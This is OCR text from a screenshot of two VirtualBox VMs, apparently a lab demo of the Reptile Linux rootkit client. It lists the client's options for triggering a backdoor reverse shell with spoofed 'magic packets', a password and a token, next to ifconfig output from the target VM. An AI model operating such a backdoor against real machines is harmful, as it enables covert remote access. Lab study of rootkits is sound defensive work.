 Ubuntu 18.04.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1920x1080
Activities
Terminal
Kha 21:12
faiz@faiz-VirtualBox: ~/Reptile
File Edit View Search Terminal Help
FINISH HIM !!
reptile-client> show
VAR VALUE DESCRIPTION
LHOST Local host to receive the shell
LPORT Local port to receive the shell
SRCHOST Source host on magic packets (spoof)
SRCPORT Source port on magic packets (only for T
CP/UDP)
RHOST Remote host
RPORT Remote port (only for TCP/UDP)
PROT Protocol to send magic packet (ICMP/TCP/
UDP)
PASS Backdoor password (optional)
TOKEN Token to trigger the shell
reptile-client> set LHOST
Right Ctrl
[Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
9:12 PM
ubuntu@ubuntu1604: ~
ubuntu@ubuntu1604:~$ ifconfig
enp0s3 Link encap:Ethernet HWaddr 08:00:27:c7:5e:20
inet addr:192.168.1.106 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: 2001:d08:d3:cf15:bae5:cb06:fb97:7cb7/64 Scope:Global
inet6 addr: 2001:d08:d3:c658::2/128 Scope:Global
inet6 addr: fe80::9d6f:b7f6:f747:917a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3945 errors:0 dropped:0 overruns:0 frame:0
TX packets:1221 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:380265 (380.2 KB) TX bytes:112909 (112.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1248 errors:0 dropped:0 overruns:0 frame:0
TX packets:1248 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:122782 (122.7 KB) TX bytes:122782 (122.7 KB)
ubuntu@ubuntu1604:~$
Right Ctrl
ENG
US
9:12 PM
6/1/2022
2